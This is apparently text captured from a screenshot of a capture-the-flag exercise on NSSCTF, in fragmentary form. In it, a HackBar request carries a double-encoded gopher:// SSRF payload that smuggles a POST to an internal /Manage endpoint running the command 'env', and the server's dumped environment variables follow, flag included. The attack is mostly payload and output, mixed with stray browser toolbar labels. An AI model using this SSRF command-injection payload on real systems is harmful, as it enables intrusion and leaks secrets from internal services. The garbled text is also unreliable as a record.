 HTTP/1.1 200 OK Server: Werkzeug/3.1.3 Python/3.9.21 Date: Thu, 06 Mar 2025 07:58:26 GMT Content-Type: text/html; charset=utf-8 Content-Length: 361 Connection: close HOSTNAME=fa3c8f2a30574681 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1 WERKZEUG_SERVER_FD=3 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.21 PWD=/app FLAG=NSSCTF{ab95c889-f1ea-4a99-be9a-615d674c51ab}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node2.anna.nssctf.cn:28227/Gopher?url=gopher://0.0.0.0:8000/_POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%25200.0.0.0%253A8000%250D%250AHost%253A%25200.0.0.0%253A8000%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-
Length%253A%25207%250D%250A%250D%250Acmd%253Denv%250D%250A%250D%250A
Split URL
Execute
Post data Referer User Agent Cookies Clear All